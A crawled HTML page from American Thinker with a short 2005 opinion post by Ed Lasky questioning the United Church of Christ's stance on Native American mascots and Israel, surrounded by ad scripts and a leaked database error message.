

--- FILE ---
content_type: text/html
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/blog/2005/09/questions_for_the_united_churc.html
body_size: 8743
content:
/var/www/html/americanthinker/admin/common/functions/func.general.php:116 <b>DB QUERY Error: SELECT  *  FROM rc_images   WHERE id= - You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1</b> (0) [dbException]<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>143</b><br />
<br />
<b>Warning</b>:  mysqli_free_result() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>126</b><br />
<!DOCTYPE html>
<html>

  <head>
        <meta charset=utf-8 />
    <title>Questions for the United Church of Christ - American Thinker</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:title" content="Questions for the United Church of Christ" /><meta property="og:image" content="/assets/images/at-painter-og-image.png" /><meta property="og:url" content="https://www.americanthinker.com/blog/2005/09/questions_for_the_united_churc.html" /><meta property="og:description" content="Yesterday, the Wall Street Journal ran an article ($link) describing efforts by the United Church of Christ to ban the use of language and sport team insignias that refer to Native Americans (such as the Seminoles, Indians, Braves, Washington Re..." /><meta property="og:type" content="article"/><meta property="fb:app_id" content="1006646233035842" /><meta name="twitter:site" content="@AmericanThinker" /><meta name="twitter:card" content="Yesterday, the Wall Street Journal ran an article ($link) describing efforts by the United Church of Christ to ban the use of language and sport team insignias that refer to Native Americans (such as the Seminoles, Indians, Braves, Washington Re..." /><meta name="twitter:description" content="Yesterday, the Wall Street Journal ran an article ($link) describing efforts by the United Church of Christ to ban the use of language and sport team insignias that refer to Native Americans (such as the Seminoles, Indians, Braves, Washington Re..." /><meta property="photoCredit" content="" /><meta property="photoCreditURL" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/americanthinker" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/AmericanThinkerBlog" />

    <script type="text/javascript" src="/assets/3rd_party/html5shiv-printshiv.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/viewportSize-min.js"></script>

            <!--Confiant-->
        <script async=""
                src="https://confiant-integrations.global.ssl.fastly.net/7Wu_Kxa62SVklAT2KI86xg35u9c/gpt_and_prebid/config.js">
        </script>


        <script>
            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }


            var cookieValueOld = getCookie("PUBLIR_SUBSCRIBER");
            var cookieValueNew = getCookie("publir_subscriber");
            var publir_show_ads = true;
            var do_air_tv = true;

            if(cookieValueNew === "1" ) {
                publir_show_ads = false;
            }

            if(cookieValueOld) {
                publir_show_ads = false;
            }


            if ( !publir_show_ads ) {
                (function() {
                    var oScriptElempv = document.createElement("script");
                    oScriptElempv.type = "text/javascript";
                    oScriptElempv.id = "pvWidget-7-1";
                    oScriptElempv.src = "https://subscriptions.americanthinker.com/pageviews.js";
                    document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
                })();
            } else {

                var googletag = googletag || {};
                googletag.cmd = googletag.cmd || [];

                (function() {
                    var opxsTK1 = document.createElement("script");
                    opxsTK1.type = "text/javascript";
                    opxsTK1.async = true;
                    opxsTK1.src = "//a.publir.com/platform/7.js";
                    var opxsTargetTK1 = document.getElementsByTagName("head")[0];
                    opxsTargetTK1.insertBefore(opxsTK1, opxsTargetTK1.firstChild);
                })();

                (function() {
                    var s=document.createElement('script');
                    s.async="async";
                    s.type="text/javascript";
                    s.src='/assets/js/load_ads.js?v=2.4';
                    var h=document.getElementsByTagName('script')[0];
                    h.parentNode.insertBefore(s,h);
                })();

                if(do_air_tv) {
                  // Air.tv
                  (function() {
                      var opxsTK2 = document.createElement("script");
                      opxsTK2.type = "text/javascript";
                      opxsTK2.async = true;
                      opxsTK2.src = "https://embed.air.tv/v1/twoview_bootstrap.js?organization=P2Wqd1QDSm6_TFkZXYrtOg";
                      var opxsTargetTK2 = document.getElementsByTagName("head")[0];
                      opxsTargetTK2.insertBefore(opxsTK2, opxsTargetTK2.firstChild);
                  })();
                }

            }


        </script>

    
    <link rel="stylesheet" type="text/css" href="/assets/3rd_party/normalize.min.css" />
    <link rel="stylesheet" type="text/css" href="/assets/css/main-v3.css?v=1.1&nocache=1" />



      <link rel="manifest" href="/manifest.webmanifest.json">


    <script>var do_air_tv = true;</script>    <!--<script type="text/javascript" src="/assets/js/load_ads.js?v=2"></script>-->
    <script type="text/javascript">
      // Detects the page width. Used to determine ads served throughout page.
      var page_width_onload = viewportSize.getWidth();
    </script>

    
    <script type="text/javascript" src="/assets/js/main.js?v=1.1"></script>


            
      <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31527-12']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
      </script>
    

    <!-- DAILY TOP AD? -->
      <script type="text/javascript">
        function getQueryVariable(variable) {
          var query = window.location.search.substring(1);
          var vars = query.split("&");
          for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
              return pair[1];
            }
          }
        }

        state = getQueryVariable('state');
        if(state==undefined || state!= "nwa"){
          googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-7'); });
        }
      </script>
    <!-- END DAILY TOP AD? -->

  </head>

  
  <body class="no-comments" ><div id="wrapper">

    
    <header role="banner">

      <div class="painter"><a href="/" accesskey="1"><img src="/assets/images/at-painter.gif" width="175" height="222"></a></div>

      <div class="middle">

        <h1 class="logo"><a href="/" accesskey="1"><img src="/assets/images/at-logo.gif" alt="American Thinker"></a></h1>

        <div class="below_logo"><span class="dateline">
                  </span></div>

      </div>

      <div class="top_block_ad">
          <!-- /1011927/AT_Window -->
          <div id='div-gpt-ad-1609268089992-0' style='width: 300px; height: 250px;'>
              <script>
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268089992-0'); });
              </script>
          </div>

      </div>

      <div class="mobile_header">

        <a class="logo" href="/"><img src="/assets/images/at-logo-long.png" alt="American Thinker" height="100%"></a>

        <span class="button_menu"><img src="/assets/images/nav_icon.png" alt="Navigation Menu" height="80%" /></span>

      </div>

      <nav role="navigation">

        <div class="mobile">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a>
          <a href="/static/contact_information.html"><span>Contact</span></a>
        </div>

        <div class="normal">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a class="more_link"><span>More <img src="/assets/images/down_arrow.png" alt="Down Arrow" /></span></a>


          <ul class="more_menu">
            <li><a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a></li>
            <li><a href="/static/contact_information.html"><span>Contact</span></a></li>
            <li><a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a></li>
          </ul>
        </div>

      </nav>

        <!-- /1011927/AT_MobileBanner -->
        <div  class="mobile_banner" id='div-gpt-ad-1609270374580-0' style='width: 320px; height: 50px;'>
            <script>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270374580-0'); });
            </script>
        </div>


        <!-- NDN Code Block -->

      <script type='text/javascript'>
        /*  if(display_ads_server){         

            var ndn2 = document.createElement('script');
               ndn2.type = 'text/javascript';              
               ndn2.id = "_nw2e-js";    
               ndn2.class = "ndn_player_src";
               ndn2.src = '//launch.newsinc.com/js/embed.js';
               document.getElementsByTagName('head')[0].appendChild(ndn2); 

          }   */  
      </script> 
      <!-- End NDN Code Block -->

    </header>
<main role="main" class="blog_post">

	<div class="column_610">

		<a id="a0"></a>

		<div class="blog_nav">
			<a href="/blog/2005/09/if_you_thought_the_kelo_decisi.html">&laquo; If you thought the Kelo Decision was bad...</a> | <a href="/blog/2005/09/a_leap_in_weapons_capability.html">A leap in weapons capability &raquo;</a>		</div>
		
                    <div class="top_article_ad" id="div-gpt-ad-1455834208841-2">
                <script type="text/javascript">
                    if (page_width_onload >= 640) {
                        googletag.cmd.push(function () {
                            googletag.display('div-gpt-ad-1455834208841-2');
                        });
                    }
                </script>
            </div>
        		


				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/questions_for_the_united_churc.html', 'Yesterday%2C+the+Wall+Street+Journal+ran+an+article%26nbsp%3B%28%24link%29+describing+efforts+by+the+United+Church+of+Christ+to+ban+the+use+of+language+and+sport+team+insignias+that+refer+to+Native+Americans+%28such+as+the+Seminoles%2C+Indians%2C+Braves%2C+Washington+Re...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/questions_for_the_united_churc_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="9244">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/questions_for_the_united_churc_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="9244"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Questions for the United Church of Christ &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/questions_for_the_united_churc.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>                <!-- startprint -->
		<div class="article_date">September 17, 2005</div>

		<h1>Questions for the United Church of Christ</h1>

		<div class="author">By <a href="/author//"></a></div>

            <!-- desktop -->
                                    <script type="text/javascript">
                        if(page_width_onload > 479) {
                            document.write('<div class=\'article_box_ad\' id=\'div-gpt-ad-1609270282082-0\'></div>');
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270282082-0'); });
                        }
                    </script>                            
                
                <div class="article_body"><p><?xml encoding="UTF-8"><p>Yesterday, the <em>Wall Street Journal</em> ran an <a href="http://online.wsj.com/article_email/0,,SB112371208212410238%E2%80%94IdjfYNilaB4m5yqZnuHaaeCm5,00.html">article</a>&nbsp;($link) describing efforts by the United Church of Christ to ban the use of language and sport team insignias that refer to Native Americans (such as the Seminoles, Indians, Braves, Washington Redskins). </p>
                            <!-- /1011927/AT_Window -->
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609268089992-0"></div>');
                                    googletag.cmd.push(function () {
                                        googletag.display('div-gpt-ad-1609268089992-0');
                                    });
                                }
                            </script><p>The UCC believes these are caricatures that demean and insult Native Americans. By the way, Native Americans are objecting to the UCC efforts as meddlesome and unnecessary. </p><p>I have some questions for the gang of five that staged this coup at the UCC and&nbsp;passed a resolution pressing companies to end dealings with Israel.</p><p>If you are so concerned with images that spread prejudice and generate hate, why are you not raising a voice against the caricatures that prevail in the Arab world (both overseas and in some instance here) about the Jewish people? </p>
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609270365559-0" style="width: 300px; height: 600px;"></div>');
                                    googletag.cmd.push(function () {                                    
                                        googletag.display('div-gpt-ad-1609270365559-0');
                                    });
                                }
                            </script><p>How about issuing condemnations against the Palestinian&mdash;drawn images and language that demonize Jews?</p>
                    <script>
                        if (publir_show_ads) {
                             document.write("<script type='text/javascript' src='//s3.amazonaws.com/ssl-intgr-net/tags/7_9.js'>" + "</scr"+"ipt>");
                         }
                    </script><p>How about the television series on Egyptian television that spreads theories of worldwide Jewish conspiracies? It depicts Jews as obese, hook&mdash;nosed, and insatiably greedy.</p><p>What about stories in Syria and throughout the Arab world which propagate the infamous blood libel? </p>
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609270310645-0"></div>');
                                    googletag.cmd.push(function () {                                    
                                        googletag.display('div-gpt-ad-1609270310645-0');
                                    });
                                }
                            </script><p>In other words, why are you discriminating against the Jewish people of Israel who are only trying to protect themselves from the murderous hatred of people who revere and publish these very icons of hatred?</p><p>Ed Lasky&nbsp;&nbsp; 8 12 05</p>
</div>
            <!-- end desktop -->		
        


        <!-- stopprint -->

        		
    		<!-- Donate Buttons Widget -->
            <div class="publir_8ca493ba7d21f999f80a1e9b4eca80ff">
                <div class="donate publir-donate-wvo" id="publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff" >
                    <script type="text/javascript" src="//a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js"
                    ></script>
                </div>
            </div>

        

            
                <!-- /1011927/AT_ThirdWindow -->
                <div id='div-gpt-ad-1609270299107-0' style="text-align: center; margin:10px 0;">
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270299107-0'); });
                    </script>
                </div>  

                   <!-- <script type='text/javascript'>
                        if(page_width_onload <= 479) {
                            document.write("<div id=\'div-gpt-ad-1345489840937-4\' style=\'text-align:center;\'></div>");
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
                        }
                    </script>-->
            		                
				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/questions_for_the_united_churc.html', 'Yesterday%2C+the+Wall+Street+Journal+ran+an+article%26nbsp%3B%28%24link%29+describing+efforts+by+the+United+Church+of+Christ+to+ban+the+use+of+language+and+sport+team+insignias+that+refer+to+Native+Americans+%28such+as+the+Seminoles%2C+Indians%2C+Braves%2C+Washington+Re...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/questions_for_the_united_churc_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="9244">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/questions_for_the_united_churc_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="9244"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Questions for the United Church of Christ &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/questions_for_the_united_churc.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>
		
				<div id="related-footer"></div>
        
		<!--<div id='vuukle-comments'></div>-->

        <div id="div-gpt-ad-1497448474263-2"></div>
        <script>
            if (!window.vuukleLoaded) {
                window.vuukleLoaded = 1;
                let e = document.createElement('script');
                e.type = 'text/javascript';
                e.src = 'https://cdn.vuukle.com/static/prebid3.js';
                (document.head || document.documentElement).appendChild(e);
            }
            window.vuuklehb = window.vuuklehb || {}, window.vuuklehb.que = window.vuuklehb.que || [], window.vuuklehb.que.push((function() {
                window.vuuklehb.vInitSlot && window.vuuklehb.vInitSlot("div-gpt-ad-1497448474263-2");
            }))
        </script>
       <!--vuukle_comments-->

	</div>

	<div class="column_364">

    <div class="double_top">
        <div class="follow_us">

    <h3>FOLLOW US ON</h3>

    <div class="social_buttons">
        <a href="https://www.facebook.com/pages/American-Thinker/144317282271701"><img src="/assets/images/ICON-FACEBOOK.gif" alt="American Thinker on Facebook"/></a>
        <a href="https://twitter.com/americanthinker"><img src="/assets/images/ICON-TWITTER.gif" alt="American Thinker on Twitter"/></a>

        <!--MEWE btn-->
        <a href="https://mewe.com/i/americanthinker" target="_blank"><img class="mewe_btn" src="/assets/images/mewe.png" alt="American Thinker on MeWe" /></a>

        <!--GAB-->
        <a href="https://gab.com/Americanthinker" target="_blank" ><svg fill="#21cf7a" class="_8iyry _1UYAV" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50px" height="30px" viewBox="0 0 50 30" xml:space="preserve"><g><path class="_2H90t" d="M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z"></path><path class="_2H90t" d="M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
C45.4,12.1,46.2,15.8,43.7,17.5z"></path><path class="_2H90t" d="M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z"></path></g></svg></a>

        <a class="newsletter"
                href="javascript:void window.open('https://www.americanthinker.com/static/newsletter.html','','width=400,height=400,scrollbars=yes');">
            <img src="/assets/images/at-newsletter-signup-graphic.gif" alt="American Thinker Newsletter Signup"/>
        </a>

    </div>

</div>        
        <!--<div id="ora_container"></div>-->
    </div>

		<div class="side_links">

			<script type="text/javascript" src="/assets/js/widgets/recent_articles.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/recent_blog_posts.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/monthly_blog_archives.js"></script>
			
			<script src="/asset/top/rcmg_users_v2/rcmg_common.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_vuukle.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_modal.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_auth.js" type="text/javascript"></script>


		</div>

				<div class="side_ads">
            <!-- /1011927/AT_Skyscraper -->
            <div id='div-gpt-ad-1609268068617-0'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268068617-0'); });
                </script>
            </div>

			
                <!-- /1011927/AT_BTFSkyscraper -->
                <div id='div-gpt-ad-1609268078422-0' >
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268078422-0'); });
                    </script>
                </div>

            		</div>
		<div id="related-sidebar">

			<div class="bottom_ad" style="width:300px; margin:5px auto 0 auto;">
				
					<script type='text/javascript'>
						if( page_width_onload >= 768 ) { 
							document.write("<div id='div-gpt-ad-1345489840937-4'></div>");
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
						}
					</script>
				
			</div>


		</div>

        <script>
            if(publir_show_ads){
                document.write(' <div id="vuukle_sidebar_ad"></div>');
            }
        </script>

	</div>

</main>

    <!--<script>
        if($('body').hasClass('no-comments')){
            $article_id =  VUUKLE_CONFIG.articleId; //blog posts do not have a prefix
            var url = 'https://api.vuukle.com/api/v1/Comments/getCommentCountListByHost?host=americanthinker.com&articleIds='+ $article_id;

            $.getJSON(url, function(resp){
                $('.vuukle-count').html(resp.data[$article_id]);
            });
        }

    </script>-->


		<footer role="contentinfo">

			<span class="links">
				<a href="/static/about_us.html">About Us</a> | 
				<a href="/static/contact_information.html">Contact</a> | 
				<a href="/static/privacy_policy.html">Privacy Policy</a> | 
				<a href="/static/rss_syndication.html">RSS Syndication</a>
			</span>

			<span class="copyright">&copy; American Thinker 2021</span>

			<div class="bottom_banner_ad">
                <!-- /1011927/AT_Leaderboard -->
                <div id='div-gpt-ad-1609268052072-0' style='width: 728px; height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268052072-0'); });
                    </script>
                </div>
			</div>

		</footer>

		<!-- AT_1_by_1_welcome -->
			<div id='div-gpt-ad-1345489840937-2' style='width:1px; height:1px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-2'); });
				</script>
			</div>
		<!-- END AT_1_by_1_welcome -->

		<!-- Start Quantcast tag -->
			<!--<script type="text/javascript">
				_qoptions={
					qacct:"p-9bKF-NgTuSFM6"
				};
			</script>
			<script type="text/javascript" src="//edge.quantserve.com/quant.js"></script>
			<noscript>
				<img src="//pixel.quantserve.com/pixel/p-9bKF-NgTuSFM6.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
			</noscript>-->
		<!-- End Quantcast tag -->

		<!-- Addthis -->
